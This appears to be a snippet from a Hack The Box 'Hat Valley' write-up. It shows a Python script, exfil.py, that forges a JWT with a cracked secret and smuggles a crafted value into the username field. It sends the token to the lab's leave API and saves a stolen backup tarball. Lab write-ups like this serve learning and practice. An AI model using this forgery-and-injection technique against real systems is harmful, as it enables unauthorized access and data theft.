 exfil.py
1 import requests
2 import jwt
3 import sys
4
5 #this is the secret key we'll use to sign our JWT
6 secret = '123beany123'
7 username = f"/' {sys.argv[1]} '/"
8 jwt_token = jwt.encode({'username': username, "iat": 1677688094}, secret, algorithm='HS256')
9 header = {'Cookie': 'token=' + jwt_token}
10 r = requests.get('http://hat-valley.htb/api/all-leave', headers=header)
11 with open ('bean_backup_final.tar.gz', 'wb') as f:
12     f.write(r.content)
13
replaced print(r.text) with this
so we can save the backup tar to a file